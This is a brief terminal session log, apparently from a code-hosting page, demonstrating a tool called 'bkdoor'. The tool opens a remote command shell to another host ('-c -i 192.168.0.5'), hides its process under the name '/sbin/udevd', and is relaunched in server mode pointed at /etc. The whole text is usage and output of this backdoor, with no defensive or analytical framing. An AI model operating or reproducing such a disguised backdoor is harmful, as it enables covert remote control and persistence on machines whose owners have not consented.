 root@DataComm: test
root@DataComm: test
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
ps
  PID TTY          TIME CMD
 1723 pts/0    00:00:00 bash
28659 pts/0    00:00:00 sh
29619 pts/0    00:00:00 /sbin/udevd
29621 pts/0    00:00:00 ps
kill 29619
pwd
^C
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
ps
  PID TTY          TIME CMD
 1723 pts/0    00:00:00 bash
28659 pts/0    00:00:00 sh
29624 pts/0    00:00:00 /sbin/udevd
29626 pts/0    00:00:00 ps
kill 29624; ./bkdoor -s -i 192.168.0.4 -w /etc
pwd
/root/test
ps
  PID TTY          TIME CMD
 1723 pts/0    00:00:00 bash
28659 pts/0    00:00:00 sh
29627 pts/0    00:00:00 sh
29628 pts/0    00:00:00 /sbin/udevd
29631 pts/0    00:00:00 ps